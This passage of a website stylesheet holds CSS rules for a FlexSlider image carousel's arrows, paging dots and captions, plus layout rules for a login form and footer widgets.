    background-image: -moz-linear-gradient(top, #82d344, #51af34);
    background-image: -o-linear-gradient(top, #82d344, #51af34);
    background-image: linear-gradient(to bottom, #82d344, #51af34);
}
.flex-direction-nav a:before {
    display: block;
    position: absolute;
    content: '';
    width: 9px;
    height: 13px;
    top: 11px;
    left: 11px;
    background: url(../img/arrows.png) no-repeat;
}
 
.flex-direction-nav a:after {
    display: block;
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    top: 35px;
}
.flex-direction-nav .flex-next {
    right: -5px;
 
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
 
.flex-direction-nav .flex-prev {
    left: -5px;
 
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
 
.flex-direction-nav .flex-next:before { background-position: -9px 0; left: 15px; }
.flex-direction-nav .flex-prev:before { background-position: 0 0; }
 
.flex-direction-nav .flex-next:after {
    right: 0;
    border-bottom: 5px solid transparent;
    border-left: 5px solid #31611e;
}
 
.flex-direction-nav .flex-prev:after {
    left: 0;
    border-bottom: 5px solid transparent;
    border-right: 5px solid #31611e;
}
.flexslider .flex-control-nav {
    position: absolute;
    width: 100%;
    bottom: -40px;
    text-align: center;
    margin: 0 0 0 -10px;
}
 
.flex-control-nav li {
    display: inline-block;
    zoom: 1;
}
 
.flex-control-paging li a {
    display: block;
    cursor: pointer;
    text-indent: -9999px;
    width: 12px;
    height: 12px;
    margin: 0 3px;
    background-color: #b6b6b6 \9;
 
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
 
    -webkit-box-shadow: inset 0 0 0 2px #b6b6b6;
    -moz-box-shadow: inset 0 0 0 2px #b6b6b6;
    box-shadow: inset 0 0 0 2px #b6b6b6;
}
 
.flex-control-paging li a.flex-active {
    background-color: #82d344;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#82d344), to(#51af34));
    background-image: -webkit-linear-gradient(top, #82d344, #51af34);
    background-image: -moz-linear-gradient(top, #82d344, #51af34);
    background-image: -o-linear-gradient(top, #82d344, #51af34);
    background-image: linear-gradient(to bottom, #82d344, #51af34);
 
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.flexslider .slides p {
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 5px 5px;
    margin: 0;
 
    font-family: Helvetica, Arial, sans-serif;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 20px;
    color: white;
 
    background-color: #222222;
    background: rgba(0,0,0, .9);
 
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
/* Flex Slider Ends */
#disLoginForm {
    position: relative;
    left: -40px !important;
    bottom: 46px !important;
}
#txtUserName {
    width: 215px;
}
#txtPassword {
    width: 215px;
}
.site-footer .footer-widgets{
    padding: 40px 0 0px !important;
}
p#username,p#Password{
    color:#fff !important;
}
#disLoginForm
{
position: relative;
left: -12px !important;
bottom: 60px !important;
}
fieldset.input{
    margin: -45px 2px;
}
